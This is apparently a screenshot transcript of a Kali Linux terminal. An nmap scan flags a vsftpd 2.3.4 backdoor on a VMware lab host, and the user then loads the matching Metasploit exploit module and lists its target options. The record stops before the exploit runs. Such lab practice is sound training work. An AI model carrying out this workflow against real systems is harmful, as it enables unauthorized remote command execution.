 1 2 3 4
21:28
root@kali: /home/jbadarsh
File Actions Edit View Help
Screenshot taken
View image
| https://www.securityfocus.com/bid/48539
|_ https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
MAC Address: 00:0C:29:7E:4B:0E (VMware)
Nmap done: 1 IP address (1 host up) scanned in 35.91 seconds
(root㉿kali)-[/home/jbadarsh]
# msfconsole
IIIIII dTb.dTb _.---._
II 4' v 'B .'"".'/|\`.""'.
II 6. .P : .' / | \ `. :
II 'T;. .;P' '.' / | \ `.'
II 'T; ;P' `. / | \ .'
IIIIII 'YvP' `-.__|__.-'
I love shells --egypt
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)